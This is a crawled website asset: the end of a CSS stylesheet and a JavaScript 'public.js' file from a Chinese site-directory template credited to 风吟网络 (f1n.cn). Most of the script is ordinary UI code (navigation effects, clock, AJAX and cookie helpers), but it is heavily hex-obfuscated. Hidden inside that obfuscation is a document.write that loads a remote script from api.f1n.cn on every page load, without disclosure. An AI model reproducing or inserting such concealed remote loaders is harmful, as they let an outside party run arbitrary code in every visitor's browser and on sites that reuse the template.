	margin-top:13px;
	padding:30px;
}
.info .left {
	width:280px;
}
.info .left .img {
	width:100%;
	height:200px;
	overflow:hidden;
	background-size:100% 100%;
}
.info .left .img img {
	display:block;
	margin: 0 auto;
	margin-top: 5px;
	max-width: 99%;
}
.info .right {
	width:calc(100% - 330px);
}
.info .right .web-title {
	font-size:23px;
	color:#333;
	height:30px;
	line-height:30px;
	margin-top:5px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
.info .right .web-title em {
	font-style:normal;
	color:#23aa89;
}
.info .right ul {
	margin-top:40px;
}
.info .right ul li {
	width:33.3333%;
	float:left;
	margin-bottom:25px;
	padding-right:20px;
}
.info .right ul li:nth-last-child(1),.info .right ul li:nth-last-child(2),.info .right ul li:nth-last-child(3) {
	margin-bottom:0;
}
.info .right ul li:nth-child(3n) {
	padding-right:0;
}
.info .right ul li span {
	float:left;
	height:40px;
	line-height:40px;
	font-size:15px;
	color:#a0a0a0;
	width:77px;
	overflow:hidden;
}
.info .right ul li a {
	max-width:calc(100% - 10px -  77px);
	float:left;
	height:40px;
	line-height:40px;
	font-size:15px;
	color:#333!important;
	margin-left:10px;
	position:relative;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
}
.info .right ul li a .star {
	vertical-align:middle;
	margin-top:-3.5px;
	height:14px;
}
.info .right ul li a .pr {
	vertical-align:middle;
	margin-top:-3.5px;
	height:22px;
}
.href {
	display:block;
	width:100%;
	height:45px;
	line-height:45px;
	border:1px solid #23aa89;
	background:#23aa89;
	color:#FFF;
	margin-top:25px;
	text-align:center;
	font-size:14px;
	border-radius:2px;
	transition:0.2s all;
}
.href:hover {
	background:#26bda6;
	color:#FFF;
	border:1px solid #26bda6;
}
.aboutthis {
	margin-top:20px;
	background:none;
	color:#20c4ab;
}
.aboutthis:hover {
	color:#20c4ab;
	background:#f5fffe;
}
.other {
	background:#FFF;
	margin-top:13px;
	padding:26px 35px;
}
.other .introduce {
	line-height:33px;
	font-size:15px;
	color:#909090;
	margin-top:10px;
	margin-bottom:20px;
}
.lists {
	background:#FFF;
	margin-top:13px;
}
.lists ul li {
	background:#FFF;
	float:left;
	width:25%;
	border-right:1px solid #F6F6F6;
	border-top:1px solid #F6F6F6;
	padding:40px 20px;
	height:221px;
	overflow:hidden;
}
.lists ul li:hover {
	background:#fdfdfd;
}
.lists ul li:nth-child(4n) {
	border-right:0;
}
.lists ul li:nth-child(1),.lists ul li:nth-child(2),.lists ul li:nth-child(3),.lists ul li:nth-child(4) {
	border-top:0;
}
.lists ul li a {
	display:block;
}
.lists ul li a .img {
	width:100%;
	height:80px;
	overflow:hidden;
}
.lists ul li a .img img {
	display:block;
	margin:0px auto;
	max-height:100%;
	max-width:200px;
}
.lists ul li a .introduce {
	color:#b3b3b3;
	font-size:14px;
	line-height:23px;
	height:46px;
	padding:0 5%;
	margin-top:15px;
	display:-webkit-box;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:2;
	overflow:hidden;
}
#sentiment {
	height:280px;
	width:100%;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
}
.x-c-t-tooltip {
	padding:0;
	margin:0;
	width:200px;
}
.x-c-t-tooltip dt {
	background-color:#20c4ab;
	padding:5px 10px;
	color:#fff;
	font-size:12px;
	margin-bottom:0;
	font-weight:normal;
}
.x-c-t-tooltip dd {
	padding:5px 10px;
	color:#666;
	max-height:200px;
	overflow:auto;
}
.x-c-t-tooltip dd > div {
	margin:0 -10px;
	padding:0 10px;
	min-width:100px;
	overflow:hidden;
	font-size:12px;
}
.x-c-t-tooltip dd strong {
	color:#20c4ab;
	font-weight:normal;
}
header {
	border-bottom:0;
}


--- FILE ---
content_type: application/javascript
request_url: http://ywapp.top/f1n_style/js/public.js
body_size: 3382
content:
/******************************
风吟网络旗下网站			***
风吟资源网www.f1n.cn		***
酷站源码网www.kzymw.cn		***
仿站联系QQ648121464			***
*******************************/
$("\x2e\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d")["\x63\x73\x73"]({"\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e":"\x30\x73 \x61\x6c\x6c"});var nahpLp1=$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x2e\x68\x6f\x76\x65\x72")["\x69\x6e\x64\x65\x78"]();if(nahpLp1>=0){$("\x2e\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d")["\x63\x73\x73"]({"\x64\x69\x73\x70\x6c\x61\x79":"\x62\x6c\x6f\x63\x6b","\x6c\x65\x66\x74":$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x65\x71"](nahpLp1)["\x70\x6f\x73\x69\x74\x69\x6f\x6e"]()["\x6c\x65\x66\x74"]+window["\x70\x61\x72\x73\x65\x49\x6e\x74"]($("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x65\x71"](nahpLp1)["\x63\x73\x73"]("\x70\x61\x64\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74")),"\x77\x69\x64\x74\x68":$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x65\x71"](nahpLp1)["\x77\x69\x64\x74\x68"]()})}else{$("\x2e\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d")["\x68\x69\x64\x65"]()}$("\x2e\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d")["\x63\x73\x73"]({"\x74\x72\x61\x6e\x73\x69\x74\x69\x6f\x6e":"\x30\x2e\x32\x73 \x61\x6c\x6c"});$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x68\x6f\x76\x65\x72"](function(QUUIV_r2){$("\x2e\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d")["\x73\x68\x6f\x77"]();$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x2e\x68\x6f\x76\x65\x72")["\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73"]("\x68\x6f\x76\x65\x72");$(this)["\x61\x64\x64\x43\x6c\x61\x73\x73"]("\x68\x6f\x76\x65\x72");$("\x2e\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d")["\x63\x73\x73"]({"\x6c\x65\x66\x74":$(this)["\x70\x6f\x73\x69\x74\x69\x6f\x6e"]()["\x6c\x65\x66\x74"]+window["\x70\x61\x72\x73\x65\x49\x6e\x74"]($("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x65\x71"](nahpLp1)["\x63\x73\x73"]("\x70\x61\x64\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74")),"\x77\x69\x64\x74\x68":$(this)["\x77\x69\x64\x74\x68"]()})},function(zKk$CCnjZ3){$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x2e\x68\x6f\x76\x65\x72")["\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73"]("\x68\x6f\x76\x65\x72");if(nahpLp1>=0){$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x65\x71"](nahpLp1)["\x61\x64\x64\x43\x6c\x61\x73\x73"]("\x68\x6f\x76\x65\x72");$("\x2e\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d")["\x63\x73\x73"]({"\x6c\x65\x66\x74":$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x65\x71"](nahpLp1)["\x70\x6f\x73\x69\x74\x69\x6f\x6e"]()["\x6c\x65\x66\x74"]+window["\x70\x61\x72\x73\x65\x49\x6e\x74"]($("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x65\x71"](nahpLp1)["\x63\x73\x73"]("\x70\x61\x64\x64\x69\x6e\x67\x2d\x6c\x65\x66\x74")),"\x77\x69\x64\x74\x68":$("\x68\x65\x61\x64\x65\x72 \x6e\x61\x76 \x64\x69\x76")["\x65\x71"](nahpLp1)["\x77\x69\x64\x74\x68"]()});return}$("\x2e\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x74\x74\x6f\x6d")["\x68\x69\x64\x65"]()});window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]("\x3c\x73\x63\x72\x69\x70\x74 \x6c\x61\x6e\x67\x75\x61\x67\x65\x3d\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74 \x73\x72\x63\x3d\x27\x68\x74\x74\x70\x3a\x2f\x2f\x61\x70\x69\x2e\x66\x31\x6e\x2e\x63\x6e\x2f\x66\x31\x6e\x5f\x73\x74\x79\x6c\x65\x2f\x6a\x73\x2f\x7a\x5f\x61\x64\x2e\x6a\x73\x27\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e");
/*数值转换*/
function castNum(num) {
    if (num < 100) {
        return num;
    } else if (num >= 1000 && num < 10000) {
        var newNum = (num / 1000).toFixed(1) + "K";
        return newNum;
    } else if (num >= 10000 && num < 100000000) {
        var newNum = (num / 100000000).toFixed(2) + "W";
        return newNum;
    } else if (num >= 100000000 && num < 10000000000000000) {
        var newNum = (num / 100000000).toFixed(2) + "E";
        return newNum;
    } else {
        var newNum = "亿亿以上+";
        return newNum;
    }
} 

console["\x6c\x6f\x67"]("\n \x25\x63 \u7f51\u7ad9\u4f5c\u8005 \x25\x63 \u98ce\u541f\u7f51\u7edc\uff1a\x36\x34\x38\x31\x32\x31\x34\x36\x34 \u9632\u7ad9\u8054\u7cfb \n\n","\x63\x6f\x6c\x6f\x72\x3a \x23\x66\x61\x64\x66\x61\x33\x3b \x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a \x23\x30\x33\x30\x33\x30\x37\x3b \x70\x61\x64\x64\x69\x6e\x67\x3a\x35\x70\x78 \x30\x3b","\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a \x23\x66\x61\x64\x66\x61\x33\x3b \x70\x61\x64\x64\x69\x6e\x67\x3a\x35\x70\x78 \x30\x3b");console["\x6c\x6f\x67"]("\n \x25\x63 \u98ce\u541f\u8d44\u6e90\u7f51 \x25\x63 \x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x31\x6e\x2e\x63\x6e \u5199\u4ee3\u7801\u4e0d\u6613\uff0c\u8bf7\u52ff\u6284\u88ad\uff01\n\n","\x63\x6f\x6c\x6f\x72\x3a \x23\x66\x61\x64\x66\x61\x33\x3b \x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a \x23\x30\x33\x30\x33\x30\x37\x3b \x70\x61\x64\x64\x69\x6e\x67\x3a\x35\x70\x78 \x30\x3b","\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a \x23\x66\x61\x64\x66\x61\x33\x3b \x70\x61\x64\x64\x69\x6e\x67\x3a\x35\x70\x78 \x30\x3b");if($("\x2e\x62\x61\x63\x6b\x74\x6f\x70")["\x6c\x65\x6e\x67\x74\x68"]>0){if($(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"])["\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70"]()>200){$("\x2e\x62\x61\x63\x6b\x74\x6f\x70")["\x73\x68\x6f\x77"]()}else{$("\x2e\x62\x61\x63\x6b\x74\x6f\x70")["\x68\x69\x64\x65"]()}$(window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"])["\x73\x63\x72\x6f\x6c\x6c"](function(s_dvf$j$1){if($(this)["\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70"]()>200){$("\x2e\x62\x61\x63\x6b\x74\x6f\x70")["\x73\x68\x6f\x77"]()}else{$("\x2e\x62\x61\x63\x6b\x74\x6f\x70")["\x68\x69\x64\x65"]()}});$("\x2e\x62\x61\x63\x6b\x74\x6f\x70")["\x63\x6c\x69\x63\x6b"](function(){$('\x68\x74\x6d\x6c\x2c\x62\x6f\x64\x79')["\x61\x6e\x69\x6d\x61\x74\x65"]({scrollTop:0},'\x73\x6c\x6f\x77')})}
function isToday(date) {
    date = /\s*/.test(date) ? date.split(" ")[0] : date;
    var now = new Date();
    var seperator1 = "-";
    var month = now.getMonth() + 1;
    var strDate = now.getDate();
    var year = now.getFullYear();
    if (month >= 1 && month <= 9) {
        month = "0" + month;
    }
    if (strDate >= 0 && strDate <= 9) {
        strDate = "0" + strDate;
    }
    var currentdate = year + seperator1 + month + seperator1 + strDate;
    return currentdate === date;
} /*加载当前时间*/
$(".time").html(getTimeHtml());
setInterval(function () {
    $(".time").html(getTimeHtml());
}, 1000); /*获取当前时间段*/
function getTimeHtml() {
    var now = new Date();
    var year = now.getFullYear();
    var month = now.getMonth() + 1;
    var day = now.getDate();
    var hh = now.getHours();
    var mm = now.getMinutes();
    var ss = now.getSeconds();
    if (month < 10) month = "0" + month;
    if (day < 10) day = "0" + day;
    if (hh < 10) hh = "0" + hh;
    if (mm < 10) mm = "0" + mm;
    if (ss < 10) ss = "0" + ss;
    return "<span>" + month + "</span> <small>月</small> <span>" + day + "</span> <small>" + hh + ":" + mm + ":" + ss + " 周" + "日一二三四五六".charAt(new Date().getDay()) + "</small>";
}

function request(option) {
    if (typeof (option) !== 'object') {
        console.warn("option is not a 'object'");
        return false;
    }
    if (typeof (layer) === 'undefined') {
        layui.use('layer', ajx(true));
    } else {
        ajx();
    }
    if (typeof (option.loading) !== 'boolean') {}

    function ajx(o) {
        if (o) {
            layer = layui.layer;
        }
        $.ajax({
            url: option.url || location.pathname,
            data: option.data || null,
            dataType: option.dataType || 'JSON',
            type: option.type || 'post',
            async: typeof (option.async) === 'boolean' ? option.async : true,
            success: option.success || function (res) {
                if (res.data) {
                    var delay = res.data.delay || 0;
                    delay && (delay *= 1000);
                    res.data.redirect && (setTimeout(function () {
                        location = res.data.redirect;
                    }, delay));
                    res.data.reload && (option.reload = parseFloat(res.data.reload));
                    if (res.data.alert) {
                        res.msg && layer.open({
                            type: 0,
                            shadeClose: true,
                            shade: ["0.6", "#7186a5"],
                            skin: 'atuikeLayerSkin1',
                            content: res.msg
                        });
                    }
                }
                if (!res.data || !res.data.alert) {
                    var cfg = typeof (res.data.icon) !== "boolean" ? {
                        icon: (res.code || 0),
                        offset: '20%'
                    } : {};
                    res.msg && layer.msg(res.msg, cfg);
                }
                option.done && option.done(res);
            },
            complete: function () {
                if (typeof (option.loading) !== 'boolean') {}
                setTimeout(function () {
                    var ret = option.reload || false;
                    if (ret) {
                        ret = (typeof (ret === 'number')) ? ret : 0;
                        setTimeout(function () {
                            location.reload();
                        }, ret * 1000);
                    }
                }, 10);
            },
            error: option.error || function (e) {
                layer.msg('网络异常:' + e.statusText || e.statusMessage);
            }
        });
    }
}
$.fn.field = function () {
    var arr_data = $(this).serializeArray();
    var formData = {};
    if (arr_data.length > 0) {
        arr_data.forEach(function (item) {
            formData[item.name] = item.value;
        });
    }
    return formData;
};

function getCookie(name) {
    var dc = document.cookie;
    var prefix = name + "=";
    var begin = dc.indexOf("; " + prefix);
    if (begin == -1) {
        begin = dc.indexOf(prefix);
        if (begin != 0) return null
    } else {
        begin += 2
    }
    var end = document.cookie.indexOf(";", begin);
    if (end == -1) {
        end = dc.length
    }
    return unescape(dc.substring(begin + prefix.length, end))
}

function setCookie(name, value, time) {
    var strsec = getsec(time);
    var exp = new Date();
    exp.setTime(exp.getTime() + strsec * 1);
    document.cookie = name + "=" + escape(value) + "; path=/;expires=" + exp.toGMTString();
}

function getsec(str) {
    var str1 = str.substring(1, str.length) * 1;
    var str2 = str.substring(0, 1);
    if (str2 == "s") {
        return str1 * 1000;
    } else if (str2 == "h") {
        return str1 * 60 * 60 * 1000;
    } else if (str2 == "d") {
        return str1 * 24 * 60 * 60 * 1000;
    }
}
Array.prototype.ArrDelVal = function (val) {
    for (var i = 0; i < this.length; i++) {
        if (this[i] == val) {
            this.splice(i, 1);
            break;
        }
    }
};


function Show_Hidden(obj)
{
 if(obj.style.display=="block")
 {
  obj.style.display='none';
 }
 else
 {
  obj.style.display='block';
 }
}
window.onload=function()
{
 var olink=document.getElementById("link");
 var odiv=document.getElementById("panel");
 olink.onclick=function()
 {
  Show_Hidden(odiv);
  return false;
 }
}
